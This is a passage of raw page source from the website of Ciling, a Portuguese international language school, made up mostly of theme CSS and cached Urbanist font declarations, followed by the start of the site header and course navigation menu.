    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-preco{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/price-tag.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-escola{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/graduation-cap.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}


h1{
        font-size: 45px!important;
    color: white!important;
    font-weight: 800!important;
        width:80%!important;
        line-height:53px!important
}
h2{
        font-size: 30px!important;
    color: #101010!important;
    font-weight: 700!important;
        line-height:33px!important;
        margin-top:80px!important;

}
h3{
    color: #76AD1C!important;
    font-size:22px!important;
    font-weight:600!important;
    margin-bottom: 8px!important;
}
h4 {
    background-color: white!important;
    width: 170%!important;
    color: #464b3e;
    padding: 15% 30% 15% 30%!important;
    position: relative;
    left: -25%;
    top: 100px;
        font-weight:500!important;
        font-size:20px!important;
        line-height: 27px!important;
        text-align:justify!important;
    overflow: hidden;
}
h4:after {
    content: "";
    display: block;
    background-image: url(https://ciling.pt/wp-content/uploads/2023/02/ASPA.png);
    background-repeat: no-repeat;
    background-size: contain;
    width: 200px;
    height:200px;
    position: absolute;
        top: -25px;
    left: 3%;
}
h4:before {
    content: "";
    display: block;
    background-image: url(https://ciling.pt/wp-content/uploads/2023/02/ASPA.png);
    background-repeat: no-repeat;
    background-size: contain;
    width: 200px;
    height: 200px;
    position: absolute;
    bottom: -35px;
    right: 0%;
    transform: rotate(150deg);
    z-index: 0;
}
.widget-title{
    color:white!important;
}
a:visited {
    color: #464b3e;
}
p{
    font-size:18px!important;
    line-height:23px!important;
    color:#101010!important;
    text-align:justify!important;
}
html::-webkit-scrollbar {
  width: 10px!important;
}
html::-webkit-scrollbar-track {
  background-color: transparent!important;
}
html::-webkit-scrollbar-thumb {
  background-color: #464b3e!important;
  border-radius: 50px!important;
}
#custom_html-5 p{
    font-size:16px!important;
    line-height:26px!important;
    color:#101010!important;
    text-align:left!important;
    margin-bottom:40px!important;
}
.wp-block-image figcaption{
    font-size:15px!important;
    font-weight:300p!important;
    color:#101010;
    text-transform:uppercase!important;
    text-align:center;
}
.tpg-shortcode-main-wrapper .even-grid-item, .tpg-shortcode-main-wrapper .masonry-grid-item {
    margin-bottom: 15px!important;
}


#content{
    background-color:#F7F7F7;
}
section.footer-sec {
    background-color: #474747!important;
}
section.footer-sec p{
    font-size:14px!important;
        color:white!important;
        margin-bottom:5px!important
}
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription input[type=submit], .tnp-subscription select {
    width: 100%!important;
    height: 30px!important;
    background-color: #474747!important;
    color:white!important;
}
.tnp-subscription div.tnp-field {
        border-radius:0px!important;
        color:white!important;
        border:1px solid white!important;
        width:60%!important;
}
#post-2362 a:visited {
    color: #3C65F5!important;
}
section.footer-sec input[type="submit"] {
    box-shadow: none!important;
    color: white!important;
    width: 100%!important;
    text-align: center;
    margin-bottom: 12px!important;
    text-decoration: underline;
    text-transform: uppercase;
    letter-spacing: 1px;
}

section.footer-sec input::placeholder {
    color: white!important;
}

.tpg-widget-heading-wrapper, .comment-navigation .nav-links, .posts-navigation .nav-links, .post-navigation .nav-links, .site-info, .site-info a {
    display: none!important;
}

section.footer-sec {
    padding: 45px 0!important;
}
a.custom-logo-link img {
    height: 39px !important;
    width: 160px !important;
    position: relative;
    left: -15px;
}
ul#menu-main li a {
    color: #3B3B3B!important;
    font-size: 16px!important;
    font-weight: 400!important;
    padding-right: 10px!important;
    padding-left: 10px!important;
}

@media screen and (max-width: 850px) {
    .tpg-excerpt{
        display:none!important;
    }
    button, html input[type="button"], input[type="reset"], input[type="submit"], .btn-default, button, .button, .comment-respond .comment-form input[type="submit"], .comments-area ol.comment-list .reply a, a.post-edit-link, div.wpcf7 input[type="submit"], .hb_button {
    background-color: #464b3e!important;
    box-shadow: none!important;
    border-radius: 0px!important;
}
button.close-menu {
    background: #464b3e !important;
    width: 12%!important;
    position: absolute;
    top: 0px!important;
    right: 20px!important;
    padding: 14px 15px 14px 5px!important;
}
    .sr-text{
        display:none!important;
    }
    article .entry-content img {
    margin-bottom: 40px!important;
}
    h4 {
    width: 100%!important;
        left:0%!important;
    padding: 10%!important;
    top: 17px!important;
    }
    h1{
        font-size:40px!important;
    }
    h4:after{
        display:none!important;
    }
    h4:before{
        display:none!important;
    }
    #secondary .widget {
    margin: 0 0 0px!important;
    position: relative!important;
    top:0px!important; 
    padding: 40px!important;
    box-shadow: 0 1px 6px 0 #0000000f!important;
}
    .fundo-principal {
    background-image: url(https://ciling.pt/wp-content/uploads/2023/01/funo-primario.jpg);
    width: 100%!important;
    height: 85vh!important;
    left: 0%!important;
    top: -18px!important;
}
	ul {
    padding-left: 27px!important;
    margin: 10px 0;
    width: 226px!important;
    margin-left: auto!important;
    margin-right: auto!important;
}
	.page-header {
    display: none!important;
}
	
	.wp-block-table {
    overflow-x: auto;
    width: 96%;
}
	
	.wp-block-table td{
		display:block;
	}
	.wp-block-table td img{
		    margin-bottom: 0px!important;
	}
}


#custom_html-19{
	    margin: 0 0 0px!important;
    position: relative!important;
    top:0px!important; 
    padding: 40px!important;
    box-shadow: 0 1px 6px 0 #0000000f!important;
}


.rt-tpg-container img {
    height: 300px!important;
}
#custom_html-19 p{
    font-size:16px!important;
    line-height:26px!important;
    color:#101010!important;
    text-align:left!important;
    margin-bottom:40px!important;
}

li{    font-size: 18px !important;
    line-height: 23px !important;
    color: #101010 !important;}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 30, 2026 at 10:53pm */
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Urbanist;
--font-headings: Urbanist;
--font-input: Urbanist;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Urbanist";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Urbanist";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Urbanist";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Urbanist";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Urbanist";
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Urbanist";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Urbanist";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Urbanist";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Urbanist";
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Urbanist";
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Urbanist";
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Urbanist";
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Urbanist";
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "Urbanist";
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Urbanist";
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Urbanist";
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Urbanist";
 }
footer, #footer, .footer, .site-footer {
font-family: "Urbanist";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="page-template-default page page-id-1936 wp-custom-logo cookies-not-set sp-easy-accordion-enabled rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon">
<style class="wpcode-css-snippet">.col-md-8 {
    width: 100%!important;
}
.post-thumbnail {
    position: relative!important;
    top: 7px!important;
    left: -28%!important;
    width: 154%!important;
    filter: brightness(0.6)!important;
    margin-bottom: -200px;
}
.post-thumbnail img {
    height: 60vh;
    object-fit: cover!important;
	object-position:0px -350px!important;
}
h1{
	position:relative!important;
		top:-50px!important;
}
header.entry-header{
    display:none!important;
}

@media screen and (min-width: 1920px) {
	.post-thumbnail {
    position: relative!important;
    top: 7px!important;
    left: -36%!important;
    width: 172%!important;
    filter: brightness(0.6)!important;
    margin-bottom: -200px;
}
}
@media screen and (max-width: 800px) {
	.post-thumbnail {
		width: 131%!important;
			top: -2px!important;
		left: -26%!important;
	}
	.post-thumbnail img{
		object-position: 0px 0px!important;
	}
	article .entry-content img {
		margin-bottom: 66px!important;
	}
	
}
</style><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<div class="main-wrap">
	<header id="masthead" class="site-header">

		<div class="container">
             <div class="row">
				 <div class="col-md-12">
				<div class="site-branding">
					<a href="https://ciling.pt/" class="custom-logo-link" rel="home"><img width="1959" height="455" src="https://ciling.pt/wp-content/uploads/2023/01/Prancheta-2.png" class="custom-logo" alt="Ciling &#8211; Centro Internacional de Línguas" decoding="async" fetchpriority="high" /></a>				
					
	                

			
				</div><!-- .site-branding -->


			<div id="mobile-menu-wrap">
            <!-- Collect the nav links, forms, and other content for toggling -->
			<button class="open-menu"><i class="fa fa-bars" aria-hidden="true"></i></button>
	            <div class="collapse navbar-collapse" id="navbar-collapse">

	             	                <ul id="menu-main" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1951 nav-item"><a title="Cursos para Adultos" href="https://ciling.pt/cursos-para-adultos/" class="nav-link">Cursos para Adultos</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962 nav-item"><a title="Língua Alemã" href="https://ciling.pt/cursos-de-lingua-alema-para-adultos/" class="dropdown-item">Língua Alemã</a></li>
